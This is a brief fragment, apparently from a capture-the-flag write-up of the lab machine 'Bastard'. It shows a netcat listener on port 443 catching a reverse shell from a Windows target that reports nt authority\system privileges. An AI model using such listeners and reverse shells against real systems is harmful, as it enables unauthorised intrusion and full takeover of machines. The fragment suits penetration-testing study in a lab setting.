 Bastard # ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.143.4] 64531
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\system
hostname
hostname
Bastard
C:\Windows\system32>